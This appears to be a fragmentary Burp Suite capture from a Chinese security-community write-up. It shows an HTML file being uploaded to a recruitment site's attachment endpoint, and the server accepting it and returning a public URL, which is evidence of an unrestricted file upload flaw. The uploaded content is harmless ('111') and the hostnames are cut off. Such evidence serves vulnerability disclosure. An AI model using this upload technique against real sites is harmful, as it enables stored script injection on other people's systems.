 Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select exten
Sec-Ch-Ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
Accept: text/plain, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.7113.93 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
ht org-community/recruitOffer/uploadAttachment
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynVyQrbx4zx3Qfzte
Content-Length: 156
------WebKitFormBoundarynVyQrbx4zx3Qfzte
Content-Disposition: form-data; name="file";filename="1.html"
111
------WebKitFormBoundarynVyQrbx4zx3Qfzte--
Search...
0 matches
1 HTTP/1.1 200
2 Server: nginx/1.8.1
3 Date: Fri, 25 Nov 2022 06:47:45 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Vary: Origin
10 Vary: Access-Control-Request-Method
11 Vary: Access-Control-Request-Headers
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
15 Pragma: no-cache
16 Expires: 0
17 X-Frame-Options: DENY
18 Content-Length: 261
19
20 {"code":200,"msg":"操作成功","time":1669358865538,"data":{"fileUrl":
"https: mp-org-community/employee-onboard/attachm
mp_files/148C09B8-7AF3-4A0B-AAAE-813DD5B22FE0.1.html","fileId":
"148C09B8-7AF3-4A0B-AAAE-813DD5B22FE0.1.html"}}
Search...
先知社区